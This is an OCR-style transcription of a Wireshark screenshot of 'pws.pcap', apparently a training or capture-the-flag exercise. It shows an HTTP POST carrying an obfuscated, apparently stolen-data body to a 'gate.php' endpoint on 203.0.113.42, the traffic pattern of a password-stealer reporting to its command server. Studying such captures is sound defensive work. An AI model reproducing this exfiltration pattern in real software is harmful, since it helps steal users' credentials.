 pws.pcap
Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide
http
No. Time Source Destination
7171 44.653645 192.168.4.129 203.0.113.42
7172 44.653932 203.0.113.42 192.168.4.12
7173 44.653959 192.168.4.129 203.0.113.42
7174 44.655584 192.168.4.129 203.0.113.42
7175 44.655753 203.0.113.42 192.168.4.12
7176 44.656395 203.0.113.42 192.168.4.12
7177 44.656403 192.168.4.129 203.0.113.42
11613 47.661597 192.168.4.129 203.0.113.42
11614 47.661649 192.168.4.129 203.0.113.42
11615 47.661875 203.0.113.42 192.168.4.12
11616 47.662486 203.0.113.42 192.168.4.12
11617 47.662494 192.168.4.129 203.0.113.42
11679 47.722545 192.168.4.129 203.0.113.42
11680 47.722971 203.0.113.42 192.168.4.12
11681 47.722985 192.168.4.129 203.0.113.42
7 WS=…
of a …
Frame 11614: 213 bytes on wire (1704 bits), 213 bytes
Ethernet II, Src: Private_00:00:01 (00:00:6c:00:00:01
Internet Protocol Version 4, Src: 192.168.4.129, Dst:
Transmission Control Protocol, Src Port: 34294, Dst P
[2 Reassembled TCP Segments (333 bytes): #11613(186),
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlenco
0000 00 00 6c 00 00 00 00 00 6c 00 00 01 08 00 45 00
0010 00 c7 83 eb 40 00 40 06 b4 f1 c0 a8 04 81 cb 00
0020 71 2a 85 f6 00 50 0d 52 a8 d5 ea 0f e8 9c 80 18
0030 00 ed 14 09 00 00 01 01 08 0a c2 9a 15 29 3c 93
0040 b2 9a 2b 00 3e 32 34 09 74 31 29 62 49 16 42 60
0050 18 13 01 36 3d 06 01 7e 78 50 1a 13 15 43 63 66 ···6=·~ xP···Ccf
0060 1b 05 01 36 5f 09 49 1a 5a 10 04 57 18 22 5c 63 ···6_·I· Z··W·"\c
0070 45 33 00 69 1a 1c 55 2f 04 32 19 46 47 06 55 20 E3·i··U/ ·2·FG·U
0080 5c 06 11 25 19 2c 22 0f 66 27 7c 49 01 55 08 37 \··%·,"· f'|I·U·7
0090 50 47 42 7c 5b 42 5c 75 0c 52 13 51 0d 50 50 6b PGB|[B\u ·R·Q·PPk
00a0 5a 17 17 20 5a 15 01 7a 57 5d 15 02 06 00 07 31 Z·· Z··z W]·····1
00b0 0d 12 46 25 5f 12 53 29 02 05 44 02 0d 5a 53 67 ··F%_·S) ··D··ZSg
Frame (213 bytes) Reassembled TCP (333 bytes)
pws.pcap Paquets: 78989 · Affichés: 15 (0.0%)· Ignorés: 1 (0.0%) Profile: Default
Wireshark · Follow HTTP Stream (tcp.stream eq 93) · pws.pcap
000001FD 4b 78 73 7a 4c 43 41 4a 65 53 30 37 66 32 6f 38 KxszLCAJ eS07f2o8
000000A4 50 4f 53 54 20 2f 59 6d 39 75 62 6d 56 66 63 47 POST /Ym 9ubmVfcG
000000B4 6c 7a 64 47 56 66 2f 67 61 74 65 2e 70 68 70 20 lzdGVf/g ate.php
000000C4 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1 ..Host:
000000D4 32 30 33 2e 30 2e 31 31 33 2e 34 32 20 0d 0a 41 203.0.11 3.42 ..A
000000E4 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-En coding:
000000F4 69 64 65 6e 74 69 74 79 0d 0a 43 6f 6e 74 65 6e identity ..Conten
00000104 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type: applicat
00000114 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 ion/x-ww w-form-u
00000124 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 6e 65 rlencode d..Conne
00000134 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
00000144 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 e..Conte nt-Lengt
00000154 68 3a 20 31 34 37 0d 0a 0d 0a h: 147.. ..
0000015E 2b 00 3e 32 34 09 74 31 29 62 49 16 42 60 18 13 +.>24.t1 )bI.B`..
0000016E 01 36 3d 06 01 7e 78 50 1a 13 15 43 63 66 1b 05 .6=..~xP ...Ccf..
0000017E 01 36 5f 09 49 1a 5a 10 04 57 18 22 5c 63 45 33 .6_.I.Z. .W."\cE3
0000018E 00 69 1a 1c 55 2f 04 32 19 46 47 06 55 20 5c 06 .i..U/.2 .FG.U \.
0000019E 11 25 19 2c 22 0f 66 27 7c 49 01 55 08 37 50 47 .%.,".f' |I.U.7PG
000001AE 42 7c 5b 42 5c 75 0c 52 13 51 0d 50 50 6b 5a 17 B|[B\u.R .Q.PPkZ.
000001BE 17 20 5a 15 01 7a 57 5d 15 02 06 00 07 31 0d 12 . Z..zW] .....1..
000001CE 46 25 5f 12 53 29 02 05 44 02 0d 5a 53 67 5b 42 F%_.S).. D..ZSg[B
000001DE 16 25 0d 16 5d 7b 54 53 0b 38 6a 27 63 13 38 33 .%..]{TS .8j'c.83
000001EE 35 11 33 5.3
0000020D 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK.
0000021D 0a 53 65 72 76 65 72 3a 20 6e 67 69 6e 78 0d 0a .Server: nginx..
0000022D 44 61 74 65 3a 20 54 68 75 2c 20 30 32 20 41 70 Date: Th u, 02 Ap
Paquet 11614.2 client pkt(s), 2 server pkt(s), 3 tours.Cliquez pour sélectionner
Entire conversation (1 213 bytes) Show and save data as Hexdump
Trouver: Trouver Suivant
Filter Out This Stream Imprimer Save as... Back Fermer Aide